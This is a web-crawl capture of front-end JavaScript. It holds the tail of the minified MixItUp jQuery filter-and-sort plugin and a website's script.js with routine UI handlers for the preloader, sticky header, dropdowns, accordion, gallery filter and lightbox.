t=this._suckMode?{boxSizing:""}:window.getComputedStyle(this._$parent[0]),e=t.boxSizing||t[this._vendor+"BoxSizing"];this._incPadding="border-box"===e,this._execAction("_getOrigMixData",0),!this._suckMode&&(this.effects=this._parseEffects()),this._$toHide=this._$hide.filter(":visible"),this._$toShow=this._$show.filter(":hidden"),this._$pre=this._$targets.filter(":visible"),this._startHeight=this._incPadding?this._$parent.outerHeight():this._$parent.height();for(var i=0;i<this._$pre.length;i++){var s=this._$pre[i];this._getTargetData(s,"orig")}this._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(t=0;t<this._$pre.length;t++){e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){this._execAction("_getFinalMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"final")}for(t=0;t<this._$pre.length;t++){e=this._$pre[t];this._getTargetData(e,"final")}this._newHeight=this._incPadding?this._$parent.outerHeight():this._$parent.height(),this._sorting&&this._printSort(!0),this._$toShow.removeStyle("display"),this._$pre.css("display",this.layout.display),this._changingClass&&this.animation.animateChangeLayout&&this._$container.removeClass(this._newClass).addClass(this.layout.containerClass),this._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var s=this._$toShow[i],a=t(s);s.style.opacity=this.effects.opacity,s.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,a.css(e._in),this.animation.animateResizeTargets&&(s.style.width=s.dataset.finalWidth+"px",s.style.height=s.dataset.finalHeight+"px",s.style.marginRight=-(s.dataset.finalWidth-s.dataset.interWidth)+1*s.dataset.finalMarginRight+"px",s.style.marginBottom=-(s.dataset.finalHeight-s.dataset.interHeight)+1*s.dataset.finalMarginBottom+"px")}for(i=0;i<this._$pre.length;i++){s=this._$pre[i],a=t(s);var n={x:s.dataset.origPosX-s.dataset.interPosX,y:s.dataset.origPosY-s.dataset.interPosY};e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");a.css(e),this.animation.animateResizeTargets&&(s.style.width=s.dataset.origWidth+"px",s.style.height=s.dataset.origHeight+"px",s.dataset.origWidth-s.dataset.finalWidth&&(s.style.marginRight=-(s.dataset.origWidth-s.dataset.interWidth)+1*s.dataset.origMarginRight+"px"),s.dataset.origHeight-s.dataset.finalHeight&&(s.style.marginBottom=-(s.dataset.origHeight-s.dataset.interHeight)+1*s.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){this._execAction("_animateTargets",0),this._targetsDone=0,this._targetsBound=0,this._$parent.css(this._getPrefixedCSS("perspective",this.animation.perspectiveDistance+"px")).css(this._getPrefixedCSS("perspective-origin",this.animation.perspectiveOrigin)),this.animation.animateResizeContainer&&this._$parent.css(this._getPrefixedCSS("transition","height "+this.animation.duration+"ms ease")).css("height",this._newHeight+"px");for(var e=0;e<this._$toShow.length;e++){var i=this._$toShow[e],s=t(i),a={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},n=this._getDelay(e),r={};i.style.opacity="";for(var o=0;o<2;o++){var l=0===o?l=this._prefix:"";this._ff&&this._ff<=20&&(r[l+"transition-property"]="all",r[l+"transition-timing-function"]=this.animation.easing+"ms",r[l+"transition-duration"]=this.animation.duration+"ms"),r[l+"transition-delay"]=n+"ms",r[l+"transform"]="translate("+a.x+"px,"+a.y+"px)"}(this.effects.transform||this.effects.opacity)&&this._bindTargetDone(s),this._ff&&this._ff<=20?s.css(r):s.css(this.effects.transition).css(r)}for(e=0;e<this._$pre.length;e++){i=this._$pre[e],s=t(i),a={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},n=this._getDelay(e);i.dataset.finalPosX===i.dataset.origPosX&&i.dataset.finalPosY===i.dataset.origPosY||this._bindTargetDone(s),s.css(this._getPrefixedCSS("transition","all "+this.animation.duration+"ms "+this.animation.easing+" "+n+"ms")),s.css(this._getPrefixedCSS("transform","translate("+a.x+"px,"+a.y+"px)")),this.animation.animateResizeTargets&&(i.dataset.origWidth-i.dataset.finalWidth&&1*i.dataset.finalWidth&&(i.style.width=i.dataset.finalWidth+"px",i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+1*i.dataset.finalMarginRight+"px"),i.dataset.origHeight-i.dataset.finalHeight&&1*i.dataset.finalHeight&&(i.style.height=i.dataset.finalHeight+"px",i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+1*i.dataset.finalMarginBottom+"px"))}this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass);for(e=0;e<this._$toHide.length;e++){i=this._$toHide[e],s=t(i),n=this._getDelay(e);var c={};for(o=0;o<2;o++){c[(l=0===o?l=this._prefix:"")+"transition-delay"]=n+"ms",c[l+"transform"]=this.effects.transformOut,c.opacity=this.effects.opacity}s.css(this.effects.transition).css(c),(this.effects.transform||this.effects.opacity)&&this._bindTargetDone(s)}this._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,s=e[0];i._execAction("_bindTargetDone",0,arguments),s.dataset.bound||(s.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(a){(a.originalEvent.propertyName.indexOf("transform")>-1||a.originalEvent.propertyName.indexOf("opacity")>-1)&&t(a.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete s.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(function(){e._$targets.removeStyle("transition",e._prefix)}),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var s={},a="",n=-1;for(n=0;n<2;n++)s[(a=0===n?this._prefix:"")+t]=i?a+e:e;return this._execFilter("_getPrefixedCSS",s,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var s=t[i];null!==s&&("object"==typeof s||"string"==typeof s?e.command=s:"boolean"==typeof s?e.animate=s:"function"==typeof s&&(e.callback=s))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},s=0;s<e.length;s++){var a=e[s];"number"==typeof a?i.index=a:"object"==typeof a&&a instanceof t?i.$object=a:"object"==typeof a&&this._helpers._isElement(a)?i.$object=t(a):"object"==typeof a&&null!==a?i.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(i.callback=a):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var s=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var a in this._actions[t][s])this._actions[t][s][a].call(this,i)},_execFilter:function(t,e,i){if(this._filters.isEmptyObject||!this._filters.hasOwnProperty(t))return e;for(var s in this._filters[t])return this._filters[t][s].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this._parseMultiMixArgs(arguments);this._clicking&&(this._toggleString=""),this.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this._parseMultiMixArgs(arguments);if(this._execAction("multiMix",0,arguments),this._mixing)this.animation.queue&&this._queue.length<this.animation.queueLimit?(this._queue.push(arguments),this.controls.enable&&!this._clicking&&this._updateControls(t.command),this._execAction("multiMixQueue",1,arguments)):("function"==typeof this.callbacks.onMixBusy&&this.callbacks.onMixBusy.call(this._domNode,this._state,this),this._$container.trigger("mixBusy",[this._state,this]),this._execAction("multiMixBusy",1,arguments));else{this.controls.enable&&!this._clicking&&(this.controls.toggleFilterButtons&&this._buildToggleArray(),this._updateControls(t.command,this.controls.toggleFilterButtons)),this._queue.length<2&&(this._clicking=!1),delete this.callbacks._user,t.callback&&(this.callbacks._user=t.callback);var i=t.command.sort,s=t.command.filter,a=t.command.changeLayout;this._refresh(),i&&(this._newSort=this._parseSort(i),this._newSortString=i,this._sorting=!0,this._sort()),s!==e&&(s="all"===s?this.selectors.target:s,this._activeFilter=s),this._filter(),a&&(this._newDisplay="string"==typeof a?a:a.display||this.layout.display,this._newClass=a.containerClass||"",this._newDisplay===this.layout.display&&this._newClass===this.layout.containerClass||(this._changingLayout=!0,this._changingClass=this._newClass!==this.layout.containerClass,this._changingDisplay=this._newDisplay!==this.layout.display)),this._$targets.css(this._brake),this._goMix(t.animate^this.animation.enable?t.animate:this.animation.enable),this._execAction("multiMix",1,arguments)}},insert:function(){var t=this,e=t._parseInsertArgs(arguments),i="function"==typeof e.callback?e.callback:null,s=document.createDocumentFragment(),a=(t._refresh(),t._$targets.length?e.index<t._$targets.length||!t._$targets.length?t._$targets[e.index]:t._$targets[t._$targets.length-1].nextElementSibling:t._$parent[0].children[0]);if(t._execAction("insert",0,arguments),e.$object){for(var n=0;n<e.$object.length;n++){var r=e.$object[n];s.appendChild(r),s.appendChild(document.createTextNode(" "))}t._$parent[0].insertBefore(s,a)}t._execAction("insert",1,arguments),"object"==typeof e.multiMix&&t.multiMix(e.multiMix,i)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var s=i.split("."),a=s.pop(),n=s.length,r=1,o=s[0]||i;(t=t[o])&&r<n;)o=s[r],r++;if(t!==e)return t[a]!==e?t[a]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,s=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var a=0;a<this._$targets.length;a++){var n=this._$targets[a];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],s[this.selectors.sort]&&s[this.selectors.sort]>1?s[this.selectors.sort]--:1===s[this.selectors.sort]&&delete s[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,s=arguments,a=[];return i=this.each(function(){if(s&&"string"==typeof s[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===s[0])a.push(!!i);else{var n=i[s[0]](s[1],s[2],s[3]);n!==e&&a.push(n)}}else!function(e,i){var s=new t.MixItUp;s._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),s._instances[e.id]||(s._instances[e.id]=s,s._init(e,i)),s._execAction("_instantiate",1,arguments)}(this,s[0])}),a.length?a.length>1?a:a[0]:i},t.fn.removeStyle=function(i,s){return s=s||"",this.each(function(){for(var a=this,n=i.split(" "),r=0;r<n.length;r++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[r];break;case 1:l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:l=s+n[r];break;case 3:l=t.MixItUp.prototype._helpers._camelCase(s+n[r])}if(a.style[l]!==e&&"unknown"!=typeof a.style[l]&&a.style[l].length>0&&(a.style[l]=""),!s&&1===o)break}a.attributes&&a.attributes.style&&a.attributes.style!==e&&""===a.attributes.style.value&&a.attributes.removeNamedItem("style")})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/js/script.js
body_size: 738
content:
(function($) {
// let a = require('./jquery')
	"use strict";

	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}


	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var sticky_header = $('.fixed-header .sticky-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos > 100) {
				siteHeader.addClass('fixed-header');
				sticky_header.addClass("animated slideInDown");
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				sticky_header.removeClass("animated slideInDown");
				scrollLink.fadeOut(300);
			}
		}
	}

	headerStyle();

	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');

		//Dropdown Button
		$('.main-header li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});

		//Disable dropdown parent link
		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
	}

	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if($(this).hasClass('active')!==true){
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
			}

			if ($(this).next('.acc-content').is(':visible')){
				return false;
			}else{
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}


	//Gallery Filters
	 if($('.filter-list').length){
	  $('.filter-list').mixItUp({});
	 }


	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);

		});
	}

/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */

	$(window).on('scroll', function() {
		headerStyle();
	});

/* ==========================================================================
   When document is loading, do
   ========================================================================== */

	$(window).on('load', function() {
		handlePreloader();
	});

})(window.jQuery);
